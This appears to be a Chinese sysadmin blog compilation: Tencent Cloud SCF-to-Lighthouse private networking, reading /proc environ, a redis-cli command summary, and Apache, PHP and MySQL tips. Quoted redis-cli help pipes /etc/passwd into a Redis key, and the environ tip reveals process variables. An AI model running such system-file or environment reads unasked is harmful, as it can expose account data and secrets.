Server

腾讯云云函数 SCF 与轻量服务器互通指南

去年末腾讯云轻量服务器推出了内网互联功能,但是好像有很多小伙伴不太清楚用法。因此写本文给大家一些使用思路。

本文基于官方文档 https://cloud.tencent.com/document/product/1207/56847 。

注意事项

- 轻量内网互联功能、云联网及 VPC 等功能本身不收费,但若本地互联带宽超过 5Gbps 或需要跨地域互联,则需要收取相关带宽费用。因此本文仅做同地域互联展示

- 由于轻量的内网 IP 无法自定义,所以建议先购买好需要的轻量服务,再规划内网其他服务(如 SCF、MySQL 等)的网段,以避免内网 IP 冲突

- 若轻量云 VPC 的 CIDR 与云函数 VPC 的 CIDR 有重合,可能带来一些奇怪的访问不通的问题,建议在网段规划时直接避开重合段

- 云联网只是打通网络,实际端口访问还是受到防火墙限制。若出现访问不通,请检查轻量服务器的防火墙设置:https://cloud.tencent.com/document/product/1207/44577

- 已有云函数可以通过编辑函数配置加入 VPC,无需新建

- 该方法打通网络后,不仅可以做到云函数访问轻量云资源,同样反向访问也是可以的。如允许轻量云服务器访问 VPC 内的其他 CVM 或 MySQL、Kafka、Redis 等资源,但是要注意对应资源的安全组设置,需要放通轻量云服务器的相关网段

操作流程

轻量云内网互联

在对应区域购买轻量云服务,本文以北京区为例

购买完成后进入 内网互联 页面,可以看到对应区域的关联选项:



点击关联云联网,弹出关联选择页面:

选择需要的云联网。若还未创建云联网,则点击新建。

新建云联网时,由于我们只用本地带宽,因此服务质量直接选择白金即可。若有跨地域互联需求,则按照预算选择对应的服务质量。

下方的关联 VPC 实例可以先不填。直接点击右边的小叉删除即可。

新建完成后,回到关联云联网页面,选择对应的云联网并确认



看到这里说明关联申请已成功提交。接下来需要进入云联网控制台同意关联申请。点击页面中的跳转链接即可快速跳转到对应的云联网控制台

这里要注意,由于轻量服务器是处在腾讯云内部独立账号下,因此这里的所属账号可能与自己的账号不同,这是正常的。如果这里出现了多条记录,我们找对应时间为我们申请关联的时间,备注为 Lighthouse VPC 的申请记录,并点击同意。



接受申请后,状态变为绿色的已连接。

此时回到轻量云的控制台,刷新后会发现已关联成功

到这里,轻量云和云联网的关联已全部完成。此处的内网 CIDR 需要记下,在后续的 VPC 创建中要用。

云函数 SCF 内网互联

接下来我们处理 SCF 与内网资源的互通。

首先我们需要一个 VPC 给 SCF 使用。如果已有规划好的 VPC,则可跳过新建 VPC 步骤。

打开 VPC 控制台,切换到对应的区域。这里使用北京区域。

新建 VPC 时,有两个 CIDR 需要配置。一个是整个大 VPC 的 CIDR 范围,一个是单个子网的 CIDR 范围。还记得之前轻量的 CIDR 么?此处的大 VPC CIDR 可以包含轻量的 CIDR,但是子网的 CIDR 范围最好不要跟轻量的 CIDR 有重叠,否则需要对路由表进行细致的调整,还可能出现 IP 冲突,比较麻烦。

由于我们之前拿到的轻量的 CIDR 是 10.0.24.0/22,因此这里我们给子网分配 10.0.0.0/24,避免冲突。

接下来我们需要将这个 VPC 关联到刚才的云联网中。

回到云联网的控制台,在关联实例页面,选择新增实例

依次选择私有网络-对应地域-对应 VPC,并确认。

确认后即可看到我们刚刚新建的 VPC 和轻量的 VPC 均为已连接状态。

为了确保没有 CIDR 冲突,我们需要确认一下路由表状态。点击上方的路由表页面进行确认

看到两条路由表均为有效且启用的状态,说明互联已完成。

若此处出现路由冲突,请参考官方文档解决。

云函数使用 VPC 网络

现在一切准备就绪,我们可以使用 SCF 访问轻量服务器了。

为了测试方便,我在轻量服务器上启动了一个 nginx 服务,并开启了对应的防火墙。这里的操作与互联无关,因此不再赘述。

现在来到云函数的控制台,在对应地域新建云函数。这里选择北京,使用 python 语言。



函数代码使用 python 写了一个简单的获取网页内容并输出:

# -*- coding: utf8 -*-

import json

import urllib.request

def main_handler(event, context):

resp = urllib.request.urlopen("http://10.0.24.x") # 这里是轻量服务器的内网 IP

print(resp.read())在填写完函数内容后,展开下方的高级设置:



我们需要关注的是这里的私有网络,其他设置按需调整即可,与互联无关。

我们勾选启用私有网络:

待加载完成后,选择我们之前创建好并关联了云联网的私有网络,然后点击页面最下方的完成即可。



待函数部署成功后,查看函数配置,看到对应的 VPC 配置,即为配置成功。

接下来测试一下函数是否可以跑通,进入函数代码页面,点击编辑器下方的测试:



测试完成后,会在下方输出测试结果:

可以看到,云函数成功通过内网拉到了位于轻量云服务器上的 nginx 服务的数据。

Linux 下查看指定进程环境变量信息

Linux 会为每个进程生成一个目录,保存了进程相关的大量信息。具体位置在:

/proc/${pid}一般有如下文件:

total 0

-rw-r--r-- 1 root root 0 Dec 31 00:00 autogroup

-r-------- 1 root root 0 Dec 31 00:00 auxv

-r--r--r-- 1 root root 0 Dec 31 00:00 cgroup

--w------- 1 root root 0 Dec 31 00:00 clear_refs

-r--r--r-- 1 root root 0 Dec 31 00:00 cmdline

-rw-r--r-- 1 root root 0 Dec 31 00:00 comm

-rw-r--r-- 1 root root 0 Dec 31 00:00 coredump_filter

-r--r--r-- 1 root root 0 Dec 31 00:00 cpuset

lrwxrwxrwx 1 root root 0 Dec 31 00:00 cwd -> /root

-r-------- 1 root root 0 Dec 31 00:00 environ

lrwxrwxrwx 1 root root 0 Dec 31 00:00 exe -> /usr/bin/bash

dr-x------ 2 root root 0 Dec 31 00:00 fd

dr-x------ 2 root root 0 Dec 31 00:00 fdinfo

-r--r--r-- 1 root root 0 Dec 31 00:00 hostinfo

-r-------- 1 root root 0 Dec 31 00:00 io

-r--r--r-- 1 root root 0 Dec 31 00:00 latency

-r--r--r-- 1 root root 0 Dec 31 00:00 limits

-rw-r--r-- 1 root root 0 Dec 31 00:00 loginuid

-r--r--r-- 1 root root 0 Dec 31 00:00 maps

-rw------- 1 root root 0 Dec 31 00:00 mem

-r--r--r-- 1 root root 0 Dec 31 00:00 mountinfo

-r--r--r-- 1 root root 0 Dec 31 00:00 mounts

-r-------- 1 root root 0 Dec 31 00:00 mountstats

dr-xr-xr-x 7 root root 0 Dec 31 00:00 net

dr-x--x--x 2 root root 0 Dec 31 00:00 ns

-r--r--r-- 1 root root 0 Dec 31 00:00 numa_maps

-rw-r--r-- 1 root root 0 Dec 31 00:00 oom_adj

-r--r--r-- 1 root root 0 Dec 31 00:00 oom_score

-rw-r--r-- 1 root root 0 Dec 31 00:00 oom_score_adj

-r--r--r-- 1 root root 0 Dec 31 00:00 pagemap

-r--r--r-- 1 root root 0 Dec 31 00:00 personality

lrwxrwxrwx 1 root root 0 Dec 31 00:00 root -> /

-rw-r--r-- 1 root root 0 Dec 31 00:00 sched

-r--r--r-- 1 root root 0 Dec 31 00:00 sessionid

-r--r--r-- 1 root root 0 Dec 31 00:00 smaps

-r--r--r-- 1 root root 0 Dec 31 00:00 stack

-r--r--r-- 1 root root 0 Dec 31 00:00 stat

-r--r--r-- 1 root root 0 Dec 31 00:00 statm

-r--r--r-- 1 root root 0 Dec 31 00:00 status

-r--r--r-- 1 root root 0 Dec 31 00:00 syscall

dr-xr-xr-x 3 root root 0 Dec 31 00:00 task

-r--r--r-- 1 root root 0 Dec 31 00:00 wchan其中的 exe 指向进程的可执行文件,cwd 指向进程的工作目录,environ 就是进程所看到的环境变量的信息了。

直接 cat 这个文件,可以看到所有的变量信息。但是这里看到的变量都是挤在一起的,没有换行。

使用 vim 打开这个文件,可以看到实际上文件中是有符号分隔的,在 vim 里展示为 ^@ 。经过搜索,该符号代表的其实是 \0,也就是字符串结尾的意思。于是使用 tr 命令稍作处理,即可得到可读性强的换行分隔的环境变量信息:

tr '\0' '\n'< /proc/${pid}/environ[Redis] redis-cli 命令总结

Redis提供了丰富的命令(command)对数据库和各种数据类型进行操作,这些command可以在Linux终端使用。在编程时,比如使用Redis 的Java语言包,这些命令都有对应的方法。下面将Redis提供的命令做一总结。

官网命令列表:http://redis.io/commands (英文)

1、连接操作相关的命令

- quit:关闭连接(connection)

- auth:简单密码认证

2、对value操作的命令

- exists(key):确认一个key是否存在

- del(key):删除一个key

- type(key):返回值的类型

- keys(pattern):返回满足给定pattern的所有key

- randomkey:随机返回key空间的一个key

- rename(oldname, newname):将key由oldname重命名为newname,若newname存在则删除newname表示的key

- dbsize:返回当前数据库中key的数目

- expire:设定一个key的活动时间(s)

- ttl:获得一个key的活动时间

- select(index):按索引查询

- move(key, dbindex):将当前数据库中的key转移到有dbindex索引的数据库

- flushdb:删除当前选择数据库中的所有key

- flushall:删除所有数据库中的所有key

3、对String操作的命令

- set(key, value):给数据库中名称为key的string赋予值value

- get(key):返回数据库中名称为key的string的value

- getset(key, value):给名称为key的string赋予上一次的value

- mget(key1, key2,…, key N):返回库中多个string(它们的名称为key1,key2…)的value

- setnx(key, value):如果不存在名称为key的string,则向库中添加string,名称为key,值为value

- setex(key, time, value):向库中添加string(名称为key,值为value)同时,设定过期时间time

- mset(key1, value1, key2, value2,…key N, value N):同时给多个string赋值,名称为key i的string赋值value i

- msetnx(key1, value1, key2, value2,…key N, value N):如果所有名称为key i的string都不存在,则向库中添加string,名称key i赋值为value i

- incr(key):名称为key的string增1操作

- incrby(key, integer):名称为key的string增加integer

- decr(key):名称为key的string减1操作

- decrby(key, integer):名称为key的string减少integer

- append(key, value):名称为key的string的值附加value

- substr(key, start, end):返回名称为key的string的value的子串

4、对List操作的命令

- rpush(key, value):在名称为key的list尾添加一个值为value的元素

- lpush(key, value):在名称为key的list头添加一个值为value的 元素

- llen(key):返回名称为key的list的长度

- lrange(key, start, end):返回名称为key的list中start至end之间的元素(下标从0开始,下同)

- ltrim(key, start, end):截取名称为key的list,保留start至end之间的元素

- lindex(key, index):返回名称为key的list中index位置的元素

- lset(key, index, value):给名称为key的list中index位置的元素赋值为value

- lrem(key, count, value):删除count个名称为key的list中值为value的元素。count为0,删除所有值为value的元素,count>0从头至尾删除count个值为value的元素,count<0从尾到头删除|count|个值为value的元素。 lpop(key):返回并删除名称为key的list中的首元素 rpop(key):返回并删除名称为key的list中的尾元素 blpop(key1, key2,… key N, timeout):lpop命令的block版本。即当timeout为0时,若遇到名称为key i的list不存在或该list为空,则命令结束。如果timeout>0,则遇到上述情况时,等待timeout秒,如果问题没有解决,则对keyi+1开始的list执行pop操作。

- brpop(key1, key2,… key N, timeout):rpop的block版本。参考上一命令。

- rpoplpush(srckey, dstkey):返回并删除名称为srckey的list的尾元素,并将该元素添加到名称为dstkey的list的头部

5、对Set操作的命令

- sadd(key, member):向名称为key的set中添加元素member

- srem(key, member) :删除名称为key的set中的元素member

- spop(key) :随机返回并删除名称为key的set中一个元素

- smove(srckey, dstkey, member) :将member元素从名称为srckey的集合移到名称为dstkey的集合

- scard(key) :返回名称为key的set的基数

- sismember(key, member) :测试member是否是名称为key的set的元素

- sinter(key1, key2,…key N) :求交集

- sinterstore(dstkey, key1, key2,…key N) :求交集并将交集保存到dstkey的集合

- sunion(key1, key2,…key N) :求并集

- sunionstore(dstkey, key1, key2,…key N) :求并集并将并集保存到dstkey的集合

- sdiff(key1, key2,…key N) :求差集

- sdiffstore(dstkey, key1, key2,…key N) :求差集并将差集保存到dstkey的集合

- smembers(key) :返回名称为key的set的所有元素

- srandmember(key) :随机返回名称为key的set的一个元素

6、对zset(sorted set)操作的命令

- zadd(key, score, member):向名称为key的zset中添加元素member,score用于排序。如果该元素已经存在,则根据score更新该元素的顺序。

- zrem(key, member) :删除名称为key的zset中的元素member

- zincrby(key, increment, member) :如果在名称为key的zset中已经存在元素member,则该元素的score增加increment;否则向集合中添加该元素,其score的值为increment

- zrank(key, member) :返回名称为key的zset(元素已按score从小到大排序)中member元素的rank(即index,从0开始),若没有member元素,返回“nil”

- zrevrank(key, member) :返回名称为key的zset(元素已按score从大到小排序)中member元素的rank(即index,从0开始),若没有member元素,返回“nil”

- zrange(key, start, end):返回名称为key的zset(元素已按score从小到大排序)中的index从start到end的所有元素

- zrevrange(key, start, end):返回名称为key的zset(元素已按score从大到小排序)中的index从start到end的所有元素

- zrangebyscore(key, min, max):返回名称为key的zset中score >= min且score <= max的所有元素 zcard(key):返回名称为key的zset的基数 zscore(key, element):返回名称为key的zset中元素element的score zremrangebyrank(key, min, max):删除名称为key的zset中rank >= min且rank <= max的所有元素 zremrangebyscore(key, min, max) :删除名称为key的zset中score >= min且score <= max的所有元素

- zunionstore / zinterstore(dstkeyN, key1,…,keyN, WEIGHTS w1,…wN, AGGREGATE SUM|MIN|MAX):对N个zset求并集和交集,并将最后的集合保存在dstkeyN中。对于集合中每一个元素的score,在进行AGGREGATE运算前,都要乘以对于的WEIGHT参数。如果没有提供WEIGHT,默认为1。默认的AGGREGATE是SUM,即结果集合中元素的score是所有集合对应元素进行SUM运算的值,而MIN和MAX是指,结果集合中元素的score是所有集合对应元素中最小值和最大值。

7、对Hash操作的命令

- hset(key, field, value):向名称为key的hash中添加元素field<—>value

- hget(key, field):返回名称为key的hash中field对应的value

- hmget(key, field1, …,field N):返回名称为key的hash中field i对应的value

- hmset(key, field1, value1,…,field N, value N):向名称为key的hash中添加元素field i<—>value i

- hincrby(key, field, integer):将名称为key的hash中field的value增加integer

- hexists(key, field):名称为key的hash中是否存在键为field的域

- hdel(key, field):删除名称为key的hash中键为field的域

- hlen(key):返回名称为key的hash中元素个数

- hkeys(key):返回名称为key的hash中所有键

- hvals(key):返回名称为key的hash中所有键对应的value

- hgetall(key):返回名称为key的hash中所有的键(field)及其对应的value

8、持久化

- save:将数据同步保存到磁盘

- bgsave:将数据异步保存到磁盘

- lastsave:返回上次成功将数据保存到磁盘的Unix时戳

- shundown:将数据同步保存到磁盘,然后关闭服务

9、远程服务控制

- info:提供服务器的信息和统计

- monitor:实时转储收到的请求

- slaveof:改变复制策略设置

- config:在运行时配置Redis服务器

Redis高级应用

1、安全性

设置客户端连接后进行任何操作指定前需要密码,一个外部用户可以再一秒钟进行150W次访问,具体操作密码修改设置redis.conf里面的requirepass属性给予密码,当然我这里给的是primos

之后如果想操作可以采用登陆的时候就授权使用:

sudo /opt/java/redis/bin/redis-cli -a primos

或者是进入以后auth primos然后就可以随意操作了

2、主从复制

做这个操作的时候我准备了两个虚拟机,ip分别是192.168.15.128和192.168.15.133

通过主从复制可以允许多个slave server拥有和master server相同的数据库副本

具体配置是在slave上面配置slave

slaveof 192.168.15.128 6379

masterauth primos

如果没有主从同步那么就检查一下是不是防火墙的问题,我用的是ufw,设置一下sudo ufw allow 6379就可以了

这个时候可以通过info查看具体的情况

3、事务处理

redis对事务的支持还比较简单,redis只能保证一个client发起的事务中的命令可以连续执行,而中间不会插入其他client的命令。当一个client在一个连接中发出multi命令时,这个连接会进入一个事务的上下文,连接后续命令不会立即执行,而是先放到一个队列中,当执行exec命令时,redis会顺序的执行队列中的所有命令。

比如我下面的一个例子

set age 100

multi

set age 10

set age 20

exec

get age –这个内容就应该是20

multi

set age 20

set age 10

exec

get age –这个时候的内容就成了10,充分体现了一下按照队列顺序执行的方式

discard 取消所有事务,也就是事务回滚

不过在redis事务执行有个别错误的时候,事务不会回滚,会把不错误的内容执行,错误的内容直接放弃,目前最新的是2.6.7也有这个问题的

乐观锁

watch key如果没watch的key有改动那么outdate的事务是不能执行的

4、持久化机制

redis是一个支持持久化的内存数据库

snapshotting快照方式,默认的存储方式,默认写入dump.rdb的二进制文件中,可以配置redis在n秒内如果超过m个key被修改过就自动做快照

append-only file aof方式,使用aof时候redis会将每一次的函 数都追加到文件中,当redis重启时会重新执行文件中的保存的写命

令在内存中。

5、发布订阅消息 sbusribe publish操作,其实就类似linux下面的消息发布

6、虚拟内存的使用

可以配置vm功能,保存路径,最大内存上线,页面多少,页面大小,最大工作线程

临时修改ip地址ifconfig eth0 192.168.15.129

redis-cli参数

Usage: redis-cli [OPTIONS] [cmd [arg [arg …]]]

-h Server hostname (default: 127.0.0.1)

-p Server port (default: 6379)

-s Server socket (overrides hostname and port)

-a Password to use when connecting to the server

-r Execute specified command N times

-i When -r is used, waits seconds per command.

It is possible to specify sub-second times like -i 0.1

-n Database number

-x Read last argument from STDIN

-d Multi-bulk delimiter in for raw formatting (default: \n)

-c Enable cluster mode (follow -ASK and -MOVED redirections)

–raw Use raw formatting for replies (default when STDOUT is not a tty)

–latency Enter a special mode continuously sampling latency

–slave Simulate a slave showing commands received from the master

–pipe Transfer raw Redis protocol from stdin to server

–bigkeys Sample Redis keys looking for big keys

–eval Send an EVAL command using the Lua script at

–help Output this help and exit

–version Output version and exit

Examples:

cat /etc/passwd | redis-cli -x set mypasswd

redis-cli get mypasswd

redis-cli -r 100 lpush mylist x

redis-cli -r 100 -i 1 info | grep used_memory_human:

redis-cli –eval myscript.lua key1 key2 , arg1 arg2 arg3

(Note: when using –eval the comma separates KEYS[] from ARGV[] items)

常用命令:

1) 查看keys个数

keys * // 查看所有keys

keys prefix_* // 查看前缀为”prefix_”的所有keys

2) 清空数据库

flushdb // 清除当前数据库的所有keys

flushall // 清除所有数据库的所有keys

解决WordPress导致Apache的mod_status失效

今天申请了一个Linode账户,因为一直知道Linode的Longview很强大,于是准备体验一下。安装好之后发现自动检测到我运行了Apache,但是看不到具体的信息,因为我的Apache的Status页面没有配置好。

于是按照官方的教程进行配置,结果怎么访问都不成功。实验了多次并查找资料后发现,是我的Wordpress在捣鬼。

因为Wordpress启用了伪静态,所以所有的请求都会被重写向index.php,包括/server-status。于是直接导致了页面404。解决方法是在Wordpress的Rewrite规则中添加这一句:

RewriteRule ^(server-info|server-status) - [L]

这样如果Apache判断你的请求是server-info或server-status就会直接终止Rewrite,这样就不会将该请求重写到index.php,导致404了。

PS:在安装的时候还出现了一个小问题,就是发现在安装perl-DBD-MySQL的时候会失败,找不到依赖包。最后使用yum –enablerepo=remi install perl-DBD-MySQL的方式解决。

动态修改php的配置项

我们一般修改php的配置项都是在php.ini中修改。在php,ini中的修改会影响到所有使用php的程序。假如我想让修改只在某个域名下生效,该如何做呢?

使用ini_set()

首先想到的可能是使用ini_set()方法在脚本中修改。但是这个只能修改作用域为PHP_INI_USER和PHP_INI_ALL的配置项。具体配置项作用域说明请查看 PHP配置指令作用域说明

使用php_value

如果我访问wanke.etao.com下的url时,程序每次执行都自动加载一个header.php文件。但是,如果是通过shell脚本方式执行,就不要加载这个文件了。要实现这个需求,我们需要用到 auto_prepend_file 这个配置想。这个配置想的作用域是 PHP_INI_PERDIR 。 也就是说不能通过ini_set()方法设置。那我们可以通过php_value进行设置。

如果是apache+php的组合,我们可以在apache的配置文件中加入如下指令即可。

Php_value auto_prepend_file /home/www/wanke.etao.com/header.php

如果是nginx+php组合,可以加入如下指令

fastcgi_param PHP_VALUE “auto_prepend_file=/home/www/wanke.etao.com/header.php”;

注意,nginx中多次使用 PHP_VALUE时,最后的一个会覆盖之前的。如果想设置多个配置项,需要写在一起,然后用换行分割。如:

fastcgi_param PHP_VALUE “auto_prepend_file=/home/www/wanke.etao.com/header.php \n auto_append_file=/home/www/wanke.etao.com/external/footer.php”;

php官方对配置项设置的一些文档

L4D2多人写实对抗模式

在安装了SourceMod之后,SM会自动更改游戏模式。所以使用map命令无法打开真正的写实模式。需要进游戏之后输入:

!rcon sm_cvar mp_gamemode mutation12

来强制更改。

MySQL Binary Log管理

开启Binary log(二进制日志)记录Mysql更新内容,在服务重启或者超出binlog大小上限的情况下mysqld会创建新的binlog,时间长了本地会保留很多binlog,我们应将历史binlog清除

1.刷新日志

mysql > flush logs;

2.查看当然数据库binlog信息

mysql > show binary logs;

+——————+———–+

| Log_name | File_size |

+——————+———–+

| mysql-bin.000023 | 149 |

| mysql-bin.000024 | 149 |

| mysql-bin.000025 | 149 |

| mysql-bin.000026 | 149 |

| mysql-bin.000027 | 149 |

| mysql-bin.000028 | 106 |

+——————+———–+

